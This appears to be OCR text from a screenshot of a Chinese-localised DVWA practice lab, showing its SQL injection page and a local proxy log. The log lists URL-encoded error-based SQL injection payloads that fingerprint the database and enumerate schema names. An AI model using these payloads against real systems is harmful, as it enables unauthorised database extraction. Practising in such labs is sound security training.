 127.0.0.1:5000
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台 学习网站 乌云 exp vpn coding 杀
Damn Vulnerable Web Application
根目录
指南
安装程序 / 重置数据库
暴力破解
命令注入
跨站请求伪造（CSRF）
文件包含
文件上传
SQL 注入
SQL 注入 (盲注)
弱口令
XSS (DOM型)
XSS (反射型)
XSS (存储型)
CSP旁路
JavaScript
DVWA安全
PHP信息（phpinfo）
关于
注销
漏洞： SQL注入
用户 ID: 提交
更多信息
C:\Windows\System32\cmd.exe - python3 sql_redirect.py
a71%29%2C4759%29--%20ibYZ HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
%28CASE%20WHEN%20%28%40%40VERSION_COMMENT%20LIKE%200x25506572636f6e6125%29%20THEN%201%20ELSE%200%20END%29%29%2C0x716b7a6
a71%29%2C6270%29--%20pJfa HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
%28CASE%20WHEN%20%28AURORA_VERSION%28%29%20LIKE%200x25%29%20THEN%201%20ELSE%200%20END%29%29%2C0x716b7a6a71%29%2C2090%29-
-%20gXte HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
IFNULL%28CAST%28COUNT%28schema_name%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%29%2C0x716b7a6a71%
29%2C2363%29--%20azXW HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
MID%28%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LI
MIT%200%2C1%29%2C0x716b7a6a71%29%2C6734%29--%20yxJK HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
MID%28%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LI
MIT%201%2C1%29%2C0x716b7a6a71%29%2C2118%29--%20gajb HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
MID%28%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LI
MIT%202%2C1%29%2C0x716b7a6a71%29%2C2973%29--%20CiAj HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
MID%28%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LI
MIT%203%2C1%29%2C0x716b7a6a71%29%2C1697%29--%20OwGQ HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:49:53] "□[37mGET /?payload=1%27%20AND%20GTID_SUBSET%28CONCAT%280x7171717171%2C%28SELECT%20
MID%28%28IFNULL%28CAST%28schema_name%20AS%20NCHAR%29%2C0x20%29%29%2C1%2C190%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA%20LI
MIT%204%2C1%29%2C0x716b7a6a71%29%2C9542%29--%20xEJm HTTP/1.1□[0m" 200 -
127.0.0.1 - - [26/Aug/2020 10:50:24] "□[37mGET /?payload=1 HTTP/1.1□[0m" 200 -